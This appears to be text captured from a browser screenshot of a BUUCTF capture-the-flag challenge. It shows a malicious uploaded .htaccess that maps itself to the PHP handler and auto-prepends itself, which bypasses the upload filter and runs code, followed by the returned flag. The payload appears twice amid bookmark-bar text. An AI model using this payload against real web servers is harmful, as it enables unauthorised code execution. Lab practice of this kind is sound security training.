 不安全 http://fa768ce5-0300-4a43-bd6a-252c6466adda.node5.buuoj.cn:81/upload/e92801286f531dbd6e6fd2326f6b6234/.htaccess
导入书签... æ 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 重庆橙子科技SSRF靶场 文章 - fenjing - SSTI ...
SetHandler application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_file .htaccess #string(43) "flag{49462020-e43c-4784-a24a-c534c1b18fdd} " SetHandler application/x-httpd-php
Require all granted php_flag engine on php_value auto_prepend_file .htaccess #string(43) "flag{49462020-e43c-4784-a24a-c534c1b18fdd} "